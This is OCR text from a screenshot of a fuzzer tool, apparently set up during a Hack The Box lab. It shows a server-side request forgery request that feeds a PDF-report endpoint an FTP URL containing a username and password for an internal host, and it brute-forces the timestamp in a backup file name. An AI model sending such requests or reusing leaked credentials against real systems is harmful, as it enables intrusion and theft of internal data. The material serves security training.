 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
POST http://dashboard.comprezzor.htb/create_pdf_report
HTTP/1.1
host: dashboard.comprezzor.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Origin: http://dashboard.comprezzor.htb
DNT: 1
report_url=+
ftp%3A%2F%2Fftp_admin%3Au3jai8y71s2%40ftp.local%2Fapp_ba
ckup_20240501HHMMSS.zip
Fuzz Locations:
... Va... # o... # of...
B... HH 24 0
B... MM 60 0
B... SS 60 0
Add...
Remove
Payloads...
Processors...
Remove without confirmation?
Start Fuzzer Reset Cancel